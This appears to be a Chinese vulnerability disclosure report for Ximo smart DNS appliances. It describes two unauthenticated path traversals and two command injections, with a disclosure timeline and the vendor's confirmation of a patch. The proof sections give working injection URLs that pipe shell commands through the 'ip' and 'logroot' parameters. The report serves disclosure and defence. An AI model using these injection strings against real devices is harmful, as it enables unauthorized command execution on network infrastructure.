漏洞概要

关注数(15)

关注此漏洞

漏洞标题: 西默科技智能DNS设备两处任意文件遍历&两处任意命令执行(无需登录)

提交时间: 2016-01-07 16:32

公开时间: 2016-01-28 17:30

漏洞类型: 设计缺陷/逻辑错误

危害等级: 高

自评Rank: 20

漏洞状态:

厂商已经确认

漏洞详情

披露状态:

2016-01-07: 细节已通知厂商并且等待厂商处理中

2016-01-11: 厂商已经确认,细节仅向厂商公开

2016-01-14: 细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航、无声信息)

2016-03-06: 细节向核心白帽子及相关领域专家公开

2016-03-16: 细节向普通白帽子公开

2016-03-26: 细节向实习白帽子公开

2016-01-28: 细节向公众公开

简要描述:

通杀西默科技智能DNS多款型号

详细说明:

第一处任意文件遍历(js/log/down.php):





第二处任意文件遍历(/mobile/down.php):

第一处任意命令执行(host/mohost.php):

利用方式:host/mohost.php?mtype=ping&ip=fe80::|touch%20a.txt

第二处任意命令执行(log/test.php):

参数logroot直接带进exec,直接构成命令执行。

利用方式:log/test.php?date=1&hour=2&logroot=|touch aaa.txt|ls

漏洞证明:

第一处任意文件遍历(js/log/down.php):

第二处任意文件遍历(/mobile/down.php):



第一处任意命令执行(host/mohost.php)

**.**.**.**/host/mohost.php?mtype=ping&ip=fe80::|touch%20a.txt

因没回显,直接生成a.txt



第二处任意命令执行(log/test.php):

**.**.**.**/log/test.php?date=1&hour=2&logroot=|touch aaa.txt|ls

因不没回显,直接生成aaa.txt

案例:

修复方案:

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2016-01-11 16:10

厂商回复:

感谢YY-2012发现问题并反馈,公司研发团队已确认该漏洞,并已发布升级包。该漏洞存在旧版本中,请用户尽快升级到最新版本,如有问题,请联系我们提供技术支持,联系电话:

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价